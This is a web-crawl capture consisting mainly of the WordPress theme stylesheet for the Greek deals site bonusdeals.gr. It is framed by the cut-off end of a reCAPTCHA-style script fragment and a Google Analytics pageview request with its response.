d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768812821292');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css
body_size: 16296
content:
/*
Theme Name: bonusdeals v4 theme
Theme URI: http://www.sharpbird.com
Description: bonusdeals v4 theme
Author: sharpbird - software solutions
Author URI: http://www.sharpbird.com
Version: 4.0
*/
/*
Foundation:
Primary Color: 367A9F
Max-Width: 73.125
Gutter: 0
*/

/*------------------------------------*\
	GENERAL
\*------------------------------------*/
*,
*:after,
*:before {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
html {
	-webkit-tap-highlight-color: transparent;
}
body, h1.p-name, .main-content h1, .e-content, .e-content p, .p-description, .p-description p, .sub-categories-box ul li a, .deals-list-item-price, a.deals-list-item-title, .single-deal-title a, .single-deal-box-title, p.single-deal-box-title, .single-deal-box-title h1, .single-deal-box-title h2, .single-deal-text, .single-deal-text p, .single-deal-price-text, .single-deal-purchases-text, p.copyright, .footer h3, .footer .widget_nav_menu ul li a, .redirect-deal-text h3, ul.categories-list li label, ul.categories-list li a, ul.locations-list li label, ul.locations-list li a, ul.websites-list li label, ul.websites-list li a, ul.off-canvas-list li label, ul.off-canvas-list li a, ul.special-occasions-list li a, ul.special-occasions-list li label, .mc-header-text, .main-content h2, #bottom-content h3, #bottom-content p{
	font-family: "Open Sans", sans-serif;
}
img {
	max-width: 100%;
	vertical-align: middle;
}
a {
	color: #444444;
	text-decoration: none;
}
a:focus, a:hover {
	text-decoration: underline;
}
input[type="text"],
input[type="search"] {
	font-size: inherit;
	line-height: inherit;
}
::-moz-selection {
	background-color: #04a4cc;
	color: white;
	text-shadow: none;
}
::selection {
	background-color: #04a4cc;
	color: white;
	text-shadow: none;
}

/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/


/*------------------------------------*\
	STRUCTURE
\*------------------------------------*/
.wrapper {

}
/*------------------------------------*\
	HEADER
\*------------------------------------*/
.top-header-container, .top-header .alert-box{
	background-color: #000000;
}
.top-header, .top-header a.close{
	color:#FFFFFF;
}
.top-header p{
	font-size: 0.750rem;
	line-height: 1.2;
	margin-bottom: 0rem;
}
.top-header a.close{
	font-size: 2rem;
}
.top-header .alert-box{
	padding: 0.875rem 1.5rem 0.875rem 1.5rem;
	margin-bottom: 0;
	border: 0;
}
.header{
	border-top: #000000 2px solid;
	min-height: 3.750em;
	background:url('assets/media/images/bg.png') #367A9F;
}
.sticky{
	background:url('assets/media/images/bg.png') #367A9F;
	position: fixed;
	width: 100%;
	z-index: 100;
	top:0;
	height: 5.625em;;
}
nav.tab-bar{
	height: 5.625em;
	background: none !important;
	line-height: 4.8125rem;
}
a.left-off-canvas-toggle{
	font-weight: 700;
	font-size: 1.4rem;
	padding: 0.313rem;
	background-color: #2B6E93;
	color:#FFFFFF;
}
a.left-off-canvas-toggle i{
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	font-size-adjust: none;
	font-stretch: normal;
	font-feature-settings: normal;
	font-language-override: normal;
	font-kerning: auto;
	font-synthesis: weight style;
	font-variant: normal;
	font-size: inherit;
	text-rendering: auto;
	transform: translate(0px, 0px);
}
nav.tab-bar i{
	color:#FFFFFF;
}
nav.tab-bar .left-small{
	border: none;
}
nav.tab-bar .left-small a{
	text-decoration: none;
}
nav.tab-bar .left-small a:hover{
	color:#FFFFFF;
}
nav.tab-bar .right-small{
	border: none;
}
.logo{
	padding: 0.625em;
	text-align: center;
}
.logo-small{
	text-align: center;
}
.bottom-header-container{
	min-height: 3.750em;
	background-color: #FFFFFF;
	border-bottom: #CCCCCC 1px solid;
}
.social-icons{
	text-align: center;
	min-height: 3.750em;
	background-color: #000000;
	padding: 0.313em;
}
.social-icons i{
	font-size: 2.2rem;
	color:#FFFFFF;
}
#mc-embed-signup{

}
.mc-field-info{
	padding: 0.2rem;
	text-align: center;
}
.mc-header-text{
	font-weight:300;
	font-size: 1.6em;
	margin: 0;
}
.mc-header-description{
	font-size: 1em;
	margin: 0;
	padding: 0.938em;
	text-align: center;
}
.mc-field-group{
	padding: 0.875rem 0.313rem 0rem 0.313rem;
	text-align: center;
}
#mc-embed-signup input[type="email"], #mc-embed-signup select{

}
.mc-submit{
	text-align: center;
	padding: 1.250em 0em 1.250em 0em;
}
.mailchimp-checkbox-link{
	text-decoration: underline;
	color: #367AA0;
}
.search-button{
	padding: 0.625em;
	text-align: center;
}
.search-button i{
	font-size: 1.6em;
}
.search-modal-text{
	padding: 0.625em;
	font-size: 0.875em;
}
/*------------------------------------*\
	NAVIGATION
\*------------------------------------*/

/*------------------------------------*\
	MAIN
\*------------------------------------*/
.main-container, .breadcrumbs-container, .frontpage-top-banner-container{
	background-color:#E7E7E7;
}
.breadcrumbs-container, .frontpage-top-banner-container{
	padding: 1.250em 0em 1.250em 0em;
}
.breadcrumbs{
	margin: 0;
}
ul.breadcrumbs > :first-child {
    font-size: 0.875rem;
    font-weight: 700;
}
.main-row{
	padding: 0em 0em 1.250em 0em;
}
.main-content, .sidebar{
	padding: 0em 0.625em 0em 0.625em;
}
/*------------------------------------*\
	CONTENT
\*------------------------------------*/
.white-box, .white-box-column, .deals-list-item{
	background-color: #FFFFFF;
	border-bottom: #CCCCCC 2px solid;
}
li.deals-featured-list-box .deals-list-item{
	background-color: #FFE89C;
	border-bottom: #CCCCCC 2px solid;
}
li.deals-featured-list-box  .deals-list-item-price-section{
	background-color: #F28E00;
	border-top:#FFFFFF 1px solid;
}
li.deals-featured-list-box  .deals-list-item-info-section{
	border-bottom:#F28E00 1px solid;
}
.white-box, .white-box-column{
	padding: 1.250em;
}
.white-box-column{
	margin: 0.625em 0em 0.625em 0em;
}
.white-box-column ul{
	margin-bottom: 0;
}
.white-box-column ul li{
	padding-bottom: 0;
}

.filters-box .select2-container{
	display:block;
}
.beautiful-taxonomy-filters-tax{
	padding: 0em 0.625em 0em 0.625em;
}
.beautiful-taxonomy-filters-buttons{
	padding: 0.875em 0em 0em 0em;
}

h1.p-name, .main-content h1{
	font-size: 1.8rem;
	font-weight: 300;
}
.main-content h2, #bottom-content h3{
	font-size: 1.4rem;
	font-weight: 300;
}
.e-content, .e-content p, #bottom-content p{
	font-size: 0.875rem;
}
.p-description, .p-description p{
	font-size: 0.750rem;
}
.sub-categories-box, .p-description{
	margin-bottom: 0.625em;
}
.sub-categories-box ul li a{
	font-size: 0.875rem;
}
.sub-categories-box ul{
	margin-bottom: 0;
}
.sub-categories-box ul li{
	padding-bottom: 0;
}
.deals-list-filters button{
	margin: 0;
	padding: 1rem;
}
.deals-list-filters button.dropdown{
	padding-right: 2.3rem;
}
#deals-filters li a{
	text-decoration: none;
}
#deals-filters li a.active-filter{
	background: #BABABA;
	color:#FFFFFF;
}
li.deals-list-box, li.deals-featured-list-box{
	padding: 0.313em;
}
.deals-list-item-info-section{
	border-bottom:#E0E0E0 1px solid;
}
.deals-list-item-image-section{
	position:relative;
}
.deals-list-item-image{
	position:relative;
	/*min-height: 180px;*/
}
.deals-list-item-discount{
	position:absolute;
	top: 0;
	right: 0.125em;
}
.deals-list-item-discount i{
	position:relative;
	color:#F28E00;
	z-index: 2;
}
.deals-list-item-discount span{
	position:absolute;
    top: 1.2em;
    right: 0.450em;
    font-size: 1rem;
	font-weight: 700;
	color:#FFFFFF;
	z-index: 3;
}
.deals-list-item-expiration, .deals-list-item-location, .deals-list-item-category, .deals-list-item-shop{
	border-top:#E0E0E0 1px solid;
	padding: 0.313em;
	font-size: 0.675rem;
}
.deals-list-item-price-section,.deals-featured-list-item-info-section,  .deals-featured-list-item-price-section{
	padding: 0.625em;
}
.deals-list-item-price-section{
	background-color: #F1F1F1;
	border-top:#FFFFFF 1px solid;
}

.deals-list-item-previous-price{
	font-size: 1rem;
	font-weight: 300;
	text-decoration: line-through;
	color:#CCCCCC;
}
.deals-list-item-price{
	font-size: 1.8rem;
	font-weight: 700;
	color:#FF0000;
}
.deals-list-item-price-section .button, .deals-featured-list-item-price-section .button{
	margin: 0.625em;
}
.deals-list-item-title{
	padding: 0.625em;
	min-height: 6.500em;
}
.deals-list-item-title a{
	font-size: 0.875rem;
	text-decoration: none;
}
.pagination-container{
	margin: 1.250em 0em 1.250em 0em;
}

.single-deal-image{
	text-align: center;
}
.single-deal-title{
	padding: 0.875rem;
}
.single-deal-title a{
	font-size: 0.875rem;
	font-weight: 300;
	text-decoration: none;
}
.single-deal-box-title, p.single-deal-box-title, .single-deal-box-title h1, .single-deal-box-title h2{
	font-size: 1.4rem;
	font-weight: 300;
}
.single-deal-text, .single-deal-text p{
	font-size: 0.875rem;
	text-align: justify;
}
.single-deal-box-title h1, .single-deal-box-title h2{
	display: inline;
}
.single-deal-price-box{
	text-align: center;
	padding: 0.313em;
	background-color: #367A9F;
	color:#FFFFFF;
}
.single-deal-price-text{
	font-size: 2.8rem;
	font-weight: 700;
}
.single-deal-purchases-text{
	font-size: 0.875rem;
}
.single-deal-price-box a.button{
	background-color:#D9740A;
	margin: 1.250em 0em 1.250em 0em;
	text-decoration: none;
}
.single-deal-discount-box{
	background-color: #F3F3F3;
	border-bottom:#E0E0E0 1px solid;
}
.single-deal-discount-box .columns{
	padding: 0.625em;
	text-align: center;
	border-right: #E0E0E0 1px solid;
}
.single-deal-title, .single-deal-end-box, .single-deal-discount-box, .single-deal-price-box{
	border-left: #E0E0E0 1px solid;
}
.single-deal-end-box{
	text-align: center;
	padding: 0.625em;
	border-bottom:#E0E0E0 1px solid;
	border-right: #E0E0E0 1px solid;
}
.blue-icon{
	color:#367A9F;
}
#single-deal-map-canvas{
	min-width: 250px;
	min-height: 350px;
	margin: 0em 0.625em 0em 0.625em;
}
#single-deal-map-canvas img, object, embed { max-width: none; }
/*------------------------------------*\
	SIDEBAR
\*------------------------------------*/
ul.sidebar-box{
	list-style: none;
	margin-left: 0;
}
ul.sidebar-box li.deal_location{
	background: #FFF000;
	color:#FFFFFF;
}
ul.categories-list li, ul.locations-list li, ul.websites-list li, ul.special-occasions-list li{
	margin: 0px 0px 0.125rem;
}
.left-off-canvas-menu, .left-submenu{
	background-color:#E8E8E8;
}
ul.off-canvas-list li a{
	border-bottom: 1px solid #CFCFCF;
	color:#222222;
	text-decoration: none;
}
ul.off-canvas-list li a:hover, ul.left-submenu li label{
	background-color: #CFCFCF;
	color:#222222;
}
ul.off-canvas-list li label, ul.left-submenu li.back a, ul.off-canvas-list li a.websites-list-small, ul.off-canvas-list li a.websites-list-small:hover{
	text-transform: none;
	background-color: #0E0E0E;
	font-size: 1.2rem;
	font-weight: 300;
	color:#FFFFFF;
}
ul.categories-list li a, ul.locations-list li a, ul.special-occasions-list li a, ul.websites-list li a{
	background: #DEDEDE;
	font-size: 0.875rem;
	text-decoration: none;
}
ul.categories-list li ul li a, ul.locations-list li ul li a{
	background: none;
}
ul.categories-list li label, ul.locations-list li label, ul.special-occasions-list li label, ul.websites-list li label{
	font-size: 1.2rem;
	font-weight: 300;
	color:#222222;
}
.sidebar_children_terms_list{
}
ul.side-nav li a:not(.button):hover {
	background-color: #FFFFFF;
	color:#222222;
}
ul.side-nav ul.f-dropdown.content{
	width: 1000px;
	border: none;
}
ul.side-nav ul.f-dropdown.content li a{
}
a.activated-today, a.expiring-today{
	display:block;
	text-decoration: none;
}
a.activated-today-mobile{
	background-color: #65A92E;
	color:#FFFFFF;
}
a.expiring-today-mobile{
	background-color: #C91B1F;
	color:#FFFFFF;
}
a.all-deals-mobile{
	background-color: #4081A4;
	color:#FFFFFF;
}
/*------------------------------------*\
	FOOTER
\*------------------------------------*/
.top-footer-container{
	min-height: 5.625em;
	padding: 1.250em 0em 1.250em 0em;
	background-color:#F0F0F0;
}
.footer{
	min-height: 11.250em;
	padding: 0.625em 0em 0.625em 0em;
	background-color:#FFFFFF;
}
.search-logo{
	padding: 1.2rem 0rem 0rem 0rem;
	text-align: center;
}
.search-form{
	padding: 0rem 1.2rem 0rem 1.2rem;
	text-align: center;
}
.bottom-footer-container{
	border-top:#F0F0F0 2px solid;
	min-height: 1.875em;
	background-color:#FFFFFF;
}
p.copyright{
	padding-top: 1.250em;
	font-size: 0.625rem;
	color:#AEAEAE;
}
.footer h3{
	font-size: 1.250rem;
	font-weight: 300;
}
.footer .widget_nav_menu ul{
	list-style: none;
	margin-left: 0;
}
.footer .widget_nav_menu ul li a{
	font-size: 0.750rem;
	text-decoration: none;
}
/*------------------------------------*\
	PAGES
\*------------------------------------*/
.redirect-deal{
	background:url('assets/media/images/bg.png') #367A9F;
}
.redirect-deal .row{
	margin-top: 5em;
}
.redirect-deal-logo{
	margin-bottom: 1.250em;
}
.redirect-deal-text{
	padding: 1.250em;
	background-color:#FFFFFF;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomleft: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
}
.redirect-deal-text h3{
	font-size: 1.250rem;
}
/*------------------------------------*\
	UTILITIES
\*------------------------------------*/
.clear:before, .clear:after {
	content: " ";
	display: table;
}
.clear:after {
	clear: both;
}
.reset-box {
	padding: 0;
	margin: 0;
}

/*------------------------------------*\
	BROWSERHAPPY
\*------------------------------------*/
.browsehappy {
	margin: 0.2em 0;
	background: #ccc;
	color: #000;
	padding: 0.2em 0;
}

/*------------------------------------*\
	RESPONSIVE
\*------------------------------------*/
// Small screens
@media only screen {
	li.deals-list-box, li.deals-featured-list-box{
		width: 100%;
	}
} /* Define mobile styles */
@media only screen and (min-width: 15.000em) and (max-width: 26.250em) {
	.logo-small{
		text-align: right;
	}
	.logo{
		padding: 0.313em;
	}
} /* max-width 640px, mobile-only styles, use when QAing mobile issues */

@media only screen and (max-width: 40em) {

} /* max-width 640px, mobile-only styles, use when QAing mobile issues */

// Medium screens
@media only screen and (min-width: 40.063em) { } /* min-width 641px, medium screens */

@media only screen and (min-width: 40.063em) and (max-width: 64em) {
	.logo{
		padding: 0.313em;
	}
} /* min-width 641px and max-width 1024px, use when QAing tablet-only issues */

// Large screens
@media only screen and (min-width: 64.063em) {

} /* min-width 1025px, large screens */

@media only screen and (min-width: 64.063em) and (max-width: 90em) {
	.logo, .mc-field-info, .mc-field-group, .mc-submit, .mc-header-description{
		text-align: left;
	}
	.mc-submit{
		padding: 0;
	}
} /* min-width 1025px and max-width 1440px, use when QAing large screen-only issues */

// XLarge screens
@media only screen and (min-width: 90.063em) { } /* min-width 1441px, xlarge screens */

@media only screen and (min-width: 90.063em) and (max-width: 120em) {
	.logo, .mc-field-info, .mc-field-group, .mc-submit, .mc-header-description{
		text-align: left;
	}
	.mc-submit{
		padding: 0;
	}
} /* min-width 1441px and max-width 1920px, use when QAing xlarge screen-only issues */

// XXLarge screens
@media only screen and (min-width: 120.063em) { } /* min-width 1921px, xxlarge screens */
/*------------------------------------*\
	PRINT
\*------------------------------------*/
@media print {
	*,
	*:before,
	*:after {
		background: transparent !important;
		color: #000 !important;
		/* Black prints faster: h5bp.com/s */
		box-shadow: none !important;
		text-shadow: none !important;
	}
	a, a:visited {
		text-decoration: underline;
	}
	a[href]:after {
		content: " (" attr(href) ")";
	}
	abbr[title]:after {
		content: " (" attr(title) ")";
	}
	/* Don't show links that are fragment identifiers, or use the `javascript:` pseudo protocol */
	a[href^="#"]:after, a[href^="javascript:"]:after {
		content: "";
	}
	pre,
	blockquote {
		border: 1px solid #999;
		page-break-inside: avoid;
	}
	thead {
		display: table-header-group;
	}
	tr, img {
		page-break-inside: avoid;
	}
	img {
		max-width: 100% !important;
	}
	p, h2, h3 {
		orphans: 3;
		widows: 3;
	}
	h2, h3 {
		page-break-after: avoid;
	}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1874909082&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F270e-%25CE%25B1%25CE%25BD%25CE%25AC-m%25C2%25B2-%25CE%25B3%25CE%25B9%25CE%25B1-%25CE%25AD%25CE%25BD%25CE%25B1%25CE%25BD-%25CE%25B5%25CF%2580%25CE%25B9%25CF%2584%25CE%25BF%25CF%2580%25CE%25BF%25CF%2585-%25CE%25B2%25CE%25B9%25CE%25BF%25CE%25BA%25CE%25B1%25CE%25B8%25CE%25B1%25CF%2581%25CE%25B9%25CF%2583%25CE%25BC%25CF%258C%2Fkapos3-13%2F&ul=en-us%40posix&dt=kapos3%20-%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%A6%CE%9F%CE%A1%CE%95%CE%A3%20Bonusdeals.gr&sr=1280x720&vp=1280x720&_u=IGBAgAABAAAAACAAI~&jid=828035434&gjid=777892172&cid=832092269.1768812818&tid=UA-20893956-1&_gid=321187766.1768812818&_slc=1&z=944933908
body_size: -450
content:
2,cG-XHM9D2SKLS